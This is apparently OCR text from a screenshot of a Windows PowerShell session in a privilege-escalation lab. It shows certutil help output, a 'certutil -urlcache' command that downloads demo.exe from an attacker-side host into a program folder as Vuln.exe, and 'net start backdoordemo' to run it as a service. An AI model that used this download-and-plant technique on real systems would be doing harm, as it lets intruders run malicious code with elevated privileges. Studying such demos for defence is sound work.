 10.10.45.235
10.10.45.235
Windows PowerShell
-Unicode -- Write redirected output in Unicode
-gmt -- Display times as GMT
-seconds -- Display times with seconds and milliseconds
-split -- Split embedded ASN.1 elements, and save to files
-v -- Verbose operation
-privatekey -- Display password and private key data
-pin PIN -- Smart Card PIN
-sid WELL_KNOWN_SID_TYPE -- Numeric SID
22 -- Local System
23 -- Local Service
24 -- Network Service
CertUtil -? -- Display a verb list (command list)
CertUtil -URLCache -? -- Display help text for the "URLCache" verb
CertUtil -v -? -- Display all help text for all verbs
PS C:\Program Files\Ignite Data> certutil -f -urlcache -split http://10.11.26.90:4444/demo.exe Vuln.exe
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
PS C:\Program Files\Ignite Data> dir
Directory: C:\Program Files\Ignite Data
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/4/2022 1:22 AM Vuln Service
-a---- 5/4/2022 2:23 AM 73802 Vuln.exe
PS C:\Program Files\Ignite Data> dir
Directory: C:\Program Files\Ignite Data
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/4/2022 1:22 AM Vuln Service
-a---- 5/4/2022 2:23 AM 73802 Vuln.exe
PS C:\Program Files\Ignite Data> net start backdoordemo
FRA
2:24 AM
5/4/2022
1